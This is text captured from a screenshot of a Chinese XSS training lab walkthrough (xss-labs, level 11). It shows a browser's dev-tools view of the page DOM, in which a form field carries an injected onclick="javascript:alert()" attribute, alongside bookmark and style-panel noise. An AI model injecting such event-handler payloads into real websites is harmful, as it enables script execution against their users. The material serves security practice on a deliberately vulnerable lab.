 欢迎来到level11
xss-labs靶场实战全通关详细过程
不安全
192.168.31.129:8080/xss-labs/level11.php
训练
在线笔记
C#
python
安全
C++
前端
java
数据库
linux
kali linux
电子书
算法
时间计划
画图工具
仿真
接口网站
大厂
其他收藏夹
欢迎来到level11
没有找到和相关的结果.
6
5 7
4 8
LEVELELEVEN
AUDIO
3 9
2 10
1
payload的长度:0
元素 控制台 源代码 性能 内存 应用程序 安全性
13
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head> … </head>
<body>
<h1 align="center">欢迎来到level11</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search"> == $0
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="hidden">
<input name="t_ref" value onclick="javascript:alert()" type="text">
</form>
</center>
<center>
<img src="level11.png">
</center>
<h3 align="center">payload的长度:0</h3>
<style>
.tb_button {padding:1px;cursor:pointer;border-right: 1px solid #8b8b8b;border-left: 1px
solid #FFF;border-bottom: 1px solid #fff;}.tb_button.hover {borer:2px outset #def;
background-color: #f8f8f8 !important;}.ws_toolbar {z-index:100000} .ws_toolbar .ws_tb_btn
{cursor:pointer;border:1px solid #555;padding:3px} .tb_highlight{background-
color:yellow} .tb_hide {visibility:hidden} .ws_toolbar img {padding:2px;margin:0px}
</style>
</body>
</html>
html body center form#search
样式 已计算 布局
:hov .cls
element.style {
}
form { 用户代理样式表
display: block;
margin-top: 0em;
}
继承自 center
center 用户代理样式表
{
text-align: -
webkit-center;
}
argin –
border –
padding –
– – 543×23 – –
–
–
–